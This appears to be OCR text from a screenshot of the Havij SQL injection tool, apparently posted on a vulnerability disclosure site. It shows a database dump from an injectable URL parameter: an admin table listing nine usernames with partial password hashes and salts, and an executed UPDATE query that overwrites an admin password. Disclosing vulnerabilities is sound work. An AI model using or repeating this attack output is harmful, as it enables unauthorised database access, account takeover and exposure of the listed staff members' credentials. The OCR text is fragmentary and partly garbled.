 Havij
Target: http://127.0.0.1/uid.php?id=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
pbcsf_luntan
pbcsf_admin
userid
username
password
roleid
encrypt
lastloginip
lastlogintime
email
realname
card
lang
pbcsf_admin_panel
userid username password roleid encrypt
3 pbcsftest 19af02c681a6... 2 mnJERQ
4 liuj 536ea6f1288b... 2 kLaST2
5 wangyan aa3e8459046f... 7 6gYP7Q
6 zhengy 6c49b2c05098... 3 9UrZwg
7 wenj b282fc7cd47f... 3 ebAjfP
8 yuany df77d96cceac... 3 91ChhK
9 liuj1 9c0de4b0271... 7 C6Hy9g
10 quy b64111ff2e5b... 8 pM16iP
11 jinj 92f0e8d7acda... 9 NN13vb
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Turning on 'bypass illegal union' and retrying!
Data Found: encrypt=NN13vb
Query: UPDATE pbcsf_admin SET password='19af02c681a610dae072de6b1de2bce0
' where userid=3 and username='pbcsftest' and password='□' and roleid=2 and encrypt='mnJERQ'
Query was done
www.wooyun.org